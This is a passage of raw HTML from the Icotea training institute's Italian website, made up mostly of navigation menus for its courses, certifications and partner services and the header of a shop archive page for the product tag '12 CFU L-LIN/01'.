	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item">Contattaci</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-9680e26" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2393"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Istituto Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2394"><a href="https://www.icotea.it/20-anni-icotea" class="elementor-sub-item" tabindex="-1">25 Anni ICOTEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2397"><a href="https://www.icotea.it/istituto-formativo-ministeriale" class="elementor-sub-item" tabindex="-1">Istituto Formativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2398"><a href="https://www.icotea.it/il-fondatore" class="elementor-sub-item" tabindex="-1">Il Fondatore</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2399"><a href="https://www.icotea.it/istituto-universitario" class="elementor-sub-item" tabindex="-1">Mission Icotea</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59375"><a href="https://www.icotea.it/campus-icotea" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2784"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Perchè scegliere Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51300"><a href="https://www.icotea.it/i-vantaggi" class="elementor-sub-item" tabindex="-1">I Vantaggi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4850"><a href="https://www.icotea.it/trova-il-tuo-corso-servizio" class="elementor-sub-item" tabindex="-1">Trova il tuo Corso/Servizio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://www.icotea.it/piu-ti-formi-piu-risparmi" class="elementor-sub-item" tabindex="-1">Più Ti Formi,Più Risparmi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4851"><a href="https://www.icotea.it/iscriviti-acquista" class="elementor-sub-item" tabindex="-1">Iscriviti/Acquista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40771"><a href="https://www.icotea.it/orientamento" class="elementor-item" tabindex="-1">Orientamento</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11353"><a href="/orientamento" class="elementor-sub-item" tabindex="-1">Sportello Orientamento</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8683"><a href="/servizi-studenti/" class="elementor-sub-item" tabindex="-1">Servizi Studenti</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40772"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-item" tabindex="-1">Formazione</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4040"><a href="https://www.icotea.it/tutti-i-percorsi" class="elementor-sub-item" tabindex="-1">Tutti i Percorsi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4045"><a href="https://www.icotea.it/formazione-continua-ordini-professionali" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordini Professionali</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9925"><a href="https://www.icotea.it/educazione-continua-in-medicina-ecm" class="elementor-sub-item" tabindex="-1">Formazione Sanitaria – Provider ECM</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9933"><a href="https://www.icotea.it/formazione-continua-ingegneri" class="elementor-sub-item" tabindex="-1">Formazione Continua Ingegneri</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9926"><a href="https://www.icotea.it/formazione-continua-architetti" class="elementor-sub-item" tabindex="-1">Formazione Continua Architetti</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9932"><a href="https://www.icotea.it/formazione-continua-geometri-e-geometri-laureati" class="elementor-sub-item" tabindex="-1">Formazione Continua Geometri E Geometri Laureati</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9931"><a href="https://www.icotea.it/formazione-continua-geologi" class="elementor-sub-item" tabindex="-1">Formazione Continua Geologi</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9930"><a href="https://www.icotea.it/formazione-continua-dottori-agronomi-e-forestali" class="elementor-sub-item" tabindex="-1">Formazione Continua Dottori Agronomi E Forestali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://www.icotea.it/formazione-continua-periti-industriali" class="elementor-sub-item" tabindex="-1">Formazione Continua Periti Industriali</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9938"><a href="https://www.icotea.it/formazione-continua-tecnologi-alimentari" class="elementor-sub-item" tabindex="-1">Formazione Continua Tecnologi Alimentari</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9934"><a href="https://www.icotea.it/formazione-continua-notarile" class="elementor-sub-item" tabindex="-1">Formazione Continua Notarile</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9935"><a href="https://www.icotea.it/formazione-continua-ordine-forense" class="elementor-sub-item" tabindex="-1">Formazione Continua Ordine Forense</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9928"><a href="https://www.icotea.it/formazione-continua-commercialisti-ed-esperti-contabili" class="elementor-sub-item" tabindex="-1">Formazione Continua Commercialisti Ed Esperti Contabili</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9927"><a href="https://www.icotea.it/formazione-continua-assistenti-sociali" class="elementor-sub-item" tabindex="-1">Formazione Continua Assistenti Sociali</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57498"><a href="https://www.icotea.it/formazione-in-materia-di-sicurezza" class="elementor-sub-item" tabindex="-1">Formazione in materia di Sicurezza</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4047"><a href="https://www.icotea.it/certificazioni-linguistiche" class="elementor-sub-item" tabindex="-1">Certificazioni Linguistiche</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9941"><a href="https://www.icotea.it/inglese" class="elementor-sub-item" tabindex="-1">Inglese</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9940"><a href="https://www.icotea.it/russo" class="elementor-sub-item" tabindex="-1">Russo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9942"><a href="https://www.icotea.it/tedesco" class="elementor-sub-item" tabindex="-1">Tedesco</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29584"><a href="https://www.icotea.it/certificazioni-lingua-italiana" class="elementor-sub-item" tabindex="-1">CELI Italiano per Stranieri</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2396"><a href="https://www.icotea.it/ssml" class="elementor-sub-item" tabindex="-1">Scuola Ministeriale di Lingue</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55381"><a href="https://www.icotea.it/formazione-impiego" class="elementor-sub-item" tabindex="-1">Formazione per l&#8217;Impiego</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4044"><a href="https://www.icotea.it/formazione-scuola" class="elementor-sub-item" tabindex="-1">Formazione Scuola</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9903"><a href="https://www.icotea.it/esonero-dal-servizio" class="elementor-sub-item" tabindex="-1">Diritto allo Studio/Esonero dal servizio</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9906"><a href="https://www.icotea.it/acquisti-in-rete-mepa" class="elementor-sub-item" tabindex="-1">Acquisti In Rete – MEPA</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2395"><a href="https://www.icotea.it/accreditamenti-e-certificazioni" class="elementor-item" tabindex="-1">Accreditamenti e Certificazioni</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13335"><a href="https://www.icotea.it/servizi-icotea" class="elementor-item" tabindex="-1">Partner Icotea</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-40773"><a href="https://www.icotea.it/icotea-hub" class="elementor-sub-item" tabindex="-1">Hub4Minds</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40775"><a href="https://www.icotea.it/campus-per-studenti" class="elementor-sub-item" tabindex="-1">Campus ICOTEA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40779"><a href="https://www.icotea.it/location-per-eventi" class="elementor-sub-item" tabindex="-1">Affitto Spazi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40776"><a href="https://www.icotea.it/meeting-e-convention" class="elementor-sub-item" tabindex="-1">Meeting e Convention</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40777"><a href="https://www.icotea.it/coworking" class="elementor-sub-item" tabindex="-1">Coworking</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8229"><a href="https://www.icotea.it/tommaso-barone-sicurezza-scuola-e-pa" class="elementor-sub-item" tabindex="-1">Tommaso Barone – Sicurezza sul Lavoro</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8197"><a href="https://www.icotea.it/formazione-24h" class="elementor-sub-item" tabindex="-1">Formazione24H &#8211; inserita elenco MISE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8218"><a href="https://www.icotea.it/e-converter-agenzia-di-traduzione" class="elementor-sub-item" tabindex="-1">E-Converter – Agenzia di Traduzione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50945"><a href="https://www.icotea.it/partners" class="elementor-sub-item" tabindex="-1">Partners</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4072"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Media</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4225"><a href="https://www.icotea.it/blog" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4270"><a href="https://www.icotea.it/galleria" class="elementor-sub-item" tabindex="-1">Galleria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4448"><a href="https://www.icotea.it/faq" class="elementor-item" tabindex="-1">Faq</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2916"><a href="https://www.icotea.it/contattaci" class="elementor-item" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
				</div>
				</div>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-3baff341 header__sec-content elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3baff341" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7ede0308" data-id="7ede0308" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1bd64329 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none header__menu-user elementor-widget elementor-widget-nav-menu" data-id="1bd64329" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-1-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				
		<style class="wpbf-mega-menu-styles">
					</style>

		<ul id="menu-2-1bd64329" class="elementor-nav-menu"><li class="popup-ricerca menu-item menu-item-type-custom menu-item-object-custom menu-item-5806"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1"><img width="24" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/search-1.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Cerca</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a href="https://uni.icotea.it/" class="elementor-item" tabindex="-1"><img width="21" height="24" src="https://www.icotea.it/wp-content/uploads/2024/03/desktop-computer.svg" class="_mi _before _image" alt="" aria-hidden="true" decoding="async" /><span>Accedi E-learning</span></a></li>
</ul>			</nav>
				</div>
				</div>
				<div class="elementor-element elementor-element-2478880d elementor-menu-cart--empty-indicator-hide header__cart toggle-icon--custom elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="2478880d" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
					<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<svg xmlns="http://www.w3.org/2000/svg" width="22.022" height="22.9" viewBox="0 0 22.022 22.9"><g id="shopping-cart-1" transform="translate(-0.478 -0.2)"><path id="Tracciato_49" data-name="Tracciato 49" d="M6,19.1h9.9a1.508,1.508,0,0,0,1.5-1.2L20,2.4a1.433,1.433,0,0,1,1.5-1.2h1" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_50" data-name="Tracciato 50" d="M7.9,22.1a.4.4,0,1,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_51" data-name="Tracciato 51" d="M7.9,22.1a.4.4,0,1,0,0-.8h0" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_52" data-name="Tracciato 52" d="M15.4,22.1a.4.4,0,0,1,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_53" data-name="Tracciato 53" d="M15.4,22.1a.4.4,0,0,0,0-.8" fill="none" stroke="#0148e2" stroke-width="2"></path><path id="Tracciato_54" data-name="Tracciato 54" d="M18,14.6H5.9A2.9,2.9,0,0,1,3,12.3L1.5,6.6a.887.887,0,0,1,.6-1H19.5" fill="none" stroke="#0148e2" stroke-width="2"></path></g></svg>					<span class="elementor-screen-only">Carrello</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
				</div>
				</div>
				<div class="elementor-element elementor-element-340c460 header__menu-lang elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="340c460" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01" title="IT" class="elementor-item"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-340c460" class="elementor-nav-menu"><li class="menu-item wpml-ls-slot-4642 wpml-ls-item wpml-ls-item-it wpml-ls-current-language wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-4642-it"><a href="https://www.icotea.it/tag-prodotto/12-cfu-l-lin-01" title="IT" class="elementor-item" tabindex="-1"><span class="wpml-ls-native" lang="it">IT</span></a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
		<div id="content"><div id="inner-content" class="wpbf-container wpbf-container-center wpbf-padding-medium"><div class="wpbf-grid wpbf-main-grid wpbf-grid-medium"><main id="main" class="wpbf-main wpbf-medium-2-3 wpbf-archive-content wpbf-product-archive wpbf-product-archive-content wpbf-product-taxonomy-content"><div class="breadcrumb breadcrumbs woo-breadcrumbs"><div class="breadcrumb-trail"><span><span><a href="https://www.icotea.it/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">12 CFU L-LIN/01;</span></span></div></div><header class="woocommerce-products-header">
			<h1 class="woocommerce-products-header__title page-title">12 CFU L-LIN/01;</h1>
	
	</header>
<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	Showing all 2 results</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
